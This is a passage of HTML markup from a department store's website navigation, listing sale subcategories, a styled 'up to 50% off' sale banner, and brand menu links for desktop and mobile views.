                        <a href="/uk/department/sale/home/" id="sale_home" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Home">
                            <span class="d-block">Home</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/fabric/" id="sale_fabric" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Fabric">
                            <span class="d-block">Fabric</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/mens/" id="sale_mens" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Men">
                            <span class="d-block">Men</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/liberty-products/" id="sale_liberty-products" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Liberty">
                            <span class="d-block">Liberty</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=sale_brands">
                        <a href="/uk/department/sale/brands/" id="sale_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/sale/brands/acne-studios/" class="d-none">Acne Studios</a>
                                
                                    <a href="/uk/department/sale/brands/dries-van-noten/" class="d-none">Dries Van Noten</a>
                                
                                    <a href="/uk/department/sale/brands/jil-sander/" class="d-none">Jil Sander</a>
                                
                                    <a href="/uk/department/sale/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/sale/brands/loewe/" class="d-none">Loewe</a>
                                
                                    <a href="/uk/department/sale/brands/reformation/" class="d-none">Reformation</a>
                                
                                    <a href="/uk/department/sale/brands/simone-rocha/" class="d-none">Simone Rocha</a>
                                
                                    <a href="/uk/department/sale/brands/sporty-and-rich/" class="d-none">Sporty &amp; Rich</a>
                                
                                    <a href="/uk/department/sale/brands/toteme/" class="d-none">Toteme</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0a8e4e5db1ae4ced4cf49357ff" -->
		<style>
    /* 260107 */
    /* SALE SETTINGS */
    .nav-ad-sale-24 {
      position: relative;
      height: 100%;
      width: 100%;
      color: #000000;
      background-color: #dc441a;
      display: flex;
      flex-direction: column;
      justify-content: space-between;
      align-items: stretch;
    }
  
    /* GRID CONTAINER */
    .nav-ad-sale-24 .grid-container {
      display: flex;
      flex-direction: column;
      width: 100%;
      height: 100%; 
      box-sizing: border-box;
      margin: 0 auto;
      border-bottom: 4rem solid #839BCE;
    }
  
    /* GRID CELL POSITIONS DESKTOP */
    .nav-ad-sale-24 .grid-1 {
      display: flex;
      justify-content: space-between;
      align-items: center;
      padding: 2rem;
      flex-shrink: 0; /* Prevent shrinking */
    }
  
    .nav-ad-sale-24 .grid-2,
    .nav-ad-sale-24 .grid-3 {
      display: flex;
      flex-direction: row;
      justify-content: space-between;
      padding: 2rem;
      align-items: flex-end;
      overflow: hidden;
      flex-grow: 1;
    }
  
    .nav-ad-sale-24 .grid-2 {
      background-color: #dc441a;
    }
  
    .nav-ad-sale-24 .grid-3 {
      background-color: #839bce;
    }
  
  
    .nav-ad-sale-24 .grid-2 > *,
    .nav-ad-sale-24 .grid-3 > * {
      max-width: 100%;
      flex: 1;
    }
  
    /* TYPOGRAPHY CSS */
    .nav-ad-sale-24 .grid-1 h2 {
      font-size: 2.4rem;
      letter-spacing: 0.3rem;
      margin-bottom: 0;
    }
  
    .nav-ad-sale-24 .copy-lockup p,
    .nav-ad-sale-24 .copy-heading p {
      margin-bottom: 0;
    }
  
    .nav-ad-sale-24 .copy-lockup p {
      line-height: 0.9;
    }
  
    .nav-ad-sale-24 .copy-heading p {
      line-height: 1.3;
    }
  
    .nav-ad-sale-24 .card-col .copy-heading span {
      font-size: clamp(1.6rem, 4vw, 2rem);
      letter-spacing: 3px;
    }
  
    .nav-ad-sale-24 .copy-lockup p:first-of-type {
      font-size: 1.8rem;
      text-transform: uppercase;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
      font-size: 4.2rem;
      letter-spacing: 0.3rem;
      text-transform: uppercase;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) span.percent {
      font-size: 4rem;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
      font-size: 4.2rem;
      text-transform: uppercase;
      letter-spacing: 0.3rem;
    }
  
    .nav-ad-sale-24 .copy-heading p {
      font-size: 1.8rem;
      text-transform: uppercase;
      letter-spacing: 0.3rem;
    }
  
    .nav-ad-sale-24 .shop--now {
      text-align: right;
    }
  
    /* @media (max-width: 1254px) {
      .nav-ad-sale-24 .grid-1 h2 {
        font-size: 1.2rem;
      }
    } */
  
    /* @media (min-width: 992px) and (max-width: 1098px) {
      .nav-ad-sale-24 .grid-2,
      .nav-ad-sale-24 .grid-3 {
        flex-direction: column;
        align-items: stretch;
        justify-content: flex-start; 
      }
      .nav-ad-sale-24 .shop--now {
        text-align: left;
      }
    } */
  
    @media (max-width: 991px) {
      .nav-ad-sale-24 .grid-container {
        min-height: calc(100vh - 56vh);
      }
    }
  
    /* @media (max-width: 543px) {
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
          font-size: 5rem;
      }
  } */
  
    @media (max-width: 991px) {
      /* .nav-ad-sale-24 .grid-1 h2 {
        font-size: 2.2rem;
      } */
      .nav-ad-sale-24 .copy-lockup p:first-of-type {
        font-size: 2.8rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
        font-size: 6.2rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
        font-size: 6.2rem;
      }
    }
  
    @media (max-width: 767px) {
      .nav-ad-sale-24 .grid-1 h2 {
        font-size: 1.8rem;
      }
  
      .nav-ad-sale-24 .copy-lockup p:first-of-type {
        font-size: 1.8rem;
      }
  
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
        font-size: 4.2rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
        font-size: 4.2rem;
      }
    }
  </style>
  
  <a href="https://www.libertylondon.com/uk/department/sale/" class="portrait-nav-banner nav-banner sale-nav-ad" role="menuitem" tabindex="-1" title="Up to 50% off Sale">
    <div class="nav-ad-sale-24">
      <!-- Start Grid -->
  
      <div class="grid-container wrapper">
        <!-- Grid child 1 -->
        <div class="grid-1">
          <h2>SALE</h2>
        </div>
  
        <!-- Grid 2 -->
        <div class="grid-2 sale-col">
          <div class="copy-lockup">
            <p class="mb-1">Up to</p>
            <p>50<span class="percent">%</span></p>
            <p>OFF</p>
          </div>
          <div class="shop--now">
            <span class="akzidenz-grotesk-pro-extended" title="Shop Now">SHOP NOW </span>
          </div>
        </div>
  
      </div>
  
      <!-- End Grid -->
    </div>
  </a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/sale/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Sale</a>
    </div>
</div>
                                </li>
                            
                        
                    
                    
                
                    
                        <li class="nav-item level-1 brands-category-item">
                            <a href="/uk/brands-and-designers" id="brands" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Brands">
                                <span>Brands</span>
                                


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                            </a>
                            












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>

        <a href="/uk/brands-and-designers" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Brands"
            tabindex="-1">Brands</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    <div class="brand-top-banner">
        <div class="brand-top-banner-content d-none d-lg-block text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<span>
	<strong>Liberty London:</strong> Modern collectibles rooted in directional design, artistry and innovation. <a href="https://www.libertylondon.com/uk/brands/l/liberty/" title="Shop Liberty London Collection"> Shop the collection </a>

</span>
		
	
</div>
 
	
        </div>

        <div class="d-lg-none text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<div class="brand-top-banner-content">
	<p class="mb-0"><strong>Liberty London:</strong> <a href="https://www.libertylondon.com/uk/brands/l/liberty/" title="Discover Liberty London Collection"> Discover the collection </a></p>

</div>
		
	
</div>
 
	
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner brand-category-menu">
        <ul role="menubar" aria-hidden="true">

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Top Brands submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Top Brands options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/adidas/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Adidas">
                        <span class="d-block">
                            Adidas
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/aesop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Aesop">
                        <span class="d-block">
                            Aesop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/astier-de-villatte/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Astier de Villatte">
                        <span class="d-block">
                            Astier de Villatte
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/augustinus-bader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Augustinus Bader">
                        <span class="d-block">
                            Augustinus Bader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/b/barbour/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Barbour">
                        <span class="d-block">
                            Barbour
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/b/byredo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Byredo">
                        <span class="d-block">
                            Byredo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/c/creed/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Creed">
                        <span class="d-block">
                            Creed
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/diptyque/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Diptyque">
                        <span class="d-block">
                            Diptyque
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/dinny-hall/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dinny Hall">
                        <span class="d-block">
                            Dinny Hall
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/ex-nihilo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ex Nihilo">
                        <span class="d-block">
                            Ex Nihilo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/h/house-of-hackney/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="House of Hackney">
                        <span class="d-block">
                            House of Hackney
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/j/jones-road/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Jones Road">
                        <span class="d-block">
                            Jones Road
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <ul role="menubar" aria-label="Top Brands options">
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/adidas/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Adidas">
                <span class="d-block">
                    Adidas
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/aesop/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Aesop">
                <span class="d-block">
                    Aesop
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/astier-de-villatte/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Astier de Villatte">
                <span class="d-block">
                    Astier de Villatte
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/augustinus-bader/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Augustinus Bader">
                <span class="d-block">
                    Augustinus Bader
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/b/barbour/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Barbour">
                <span class="d-block">
                    Barbour
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/b/byredo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Byredo">
                <span class="d-block">
                    Byredo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/c/creed/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Creed">
                <span class="d-block">
                    Creed
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/d/diptyque/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Diptyque">
                <span class="d-block">
                    Diptyque
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/d/dinny-hall/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Dinny Hall">
                <span class="d-block">
                    Dinny Hall
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/e/ex-nihilo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Ex Nihilo">
                <span class="d-block">
                    Ex Nihilo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/h/house-of-hackney/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="House of Hackney">
                <span class="d-block">
                    House of Hackney
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/j/jones-road/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Jones Road">
                <span class="d-block">
                    Jones Road
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="LBTY">
                <span class="d-block">
                    LBTY
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/le-labo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Le Labo">
                <span class="d-block">
                    Le Labo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/liberty/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Liberty">
                <span class="d-block">
                    Liberty
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/loewe/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Loewe">
                <span class="d-block">
                    Loewe
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/m/monica-vinader/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Monica Vinader">
                <span class="d-block">
                    Monica Vinader
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/o/omersa/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Omersa">
                <span class="d-block">
                    Omersa
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/p/paloma-wool/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Paloma Wool">
                <span class="d-block">
                    Paloma Wool
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/skin-rocks/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Skin Rocks">
                <span class="d-block">
                    Skin Rocks
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/soho-home/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Soho Home">
                <span class="d-block">
                    Soho Home
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/sunday-riley/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Sunday Riley">
                <span class="d-block">
                    Sunday Riley
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/t/toteme/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Toteme">
                <span class="d-block">
                    Toteme
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/t/trinny-london/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Trinny London">
                <span class="d-block">
                    Trinny London
                </span>
            </a>
        </li>
    </ul>
</li>
		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label=" submenu"
         aria-hidden="true"
         style="margin-top: 21px;">
        <div class="slideout-menu-inner">
            <ul role="none" aria-label=" options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="LBTY">
                        <span class="d-block">
                            LBTY
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/le-labo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Le Labo">
                        <span class="d-block">
                            Le Labo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/liberty/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Liberty">
                        <span class="d-block">
                            Liberty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/loewe/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Loewe">
                        <span class="d-block">
                            Loewe
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/m/monica-vinader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Monica Vinader">
                        <span class="d-block">
                            Monica Vinader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/o/omersa/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Omersa">
                        <span class="d-block">
                            Omersa
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/p/paloma-wool/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Paloma Wool">
                        <span class="d-block">
                            Paloma Wool
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/skin-rocks/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Skin Rocks">
                        <span class="d-block">
                            Skin Rocks
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/soho-home/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Soho Home">
                        <span class="d-block">
                            Soho Home
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/sunday-riley/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Sunday Riley">
                        <span class="d-block">
                            Sunday Riley
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/toteme/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Toteme">
                        <span class="d-block">
                            Toteme
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/trinny-london/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trinny London">
                        <span class="d-block">
                            Trinny London
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item mt-5">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>

        <ul role="menubar" aria-label="Trending options">
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/d/dries-van-noten/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Dries Van Noten Beauty">
                    <span class="d-block">
                        Dries Van Noten Beauty
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/e/ellis-mhairi-cameron/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Ellis Mhairi Cameron">
                    <span class="d-block">
                        Ellis Mhairi Cameron
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/e/emma-bridgewater/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Emma Bridgewater">
                    <span class="d-block">
                        Emma Bridgewater
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/f/fornasetti/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Fornasetti">
                    <span class="d-block">
                        Fornasetti
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/h/hourglass/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Hourglass">
                    <span class="d-block">
                        Hourglass
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/m/maria-nila/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Maria Nila">
                    <span class="d-block">
                        Maria Nila
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/r/reformation/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Reformation">
                    <span class="d-block">
                        Reformation
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/s/smythson/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Smythson">
                    <span class="d-block">
                        Smythson
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/t/topshop/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Topshop">
                    <span class="d-block">
                        Topshop
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
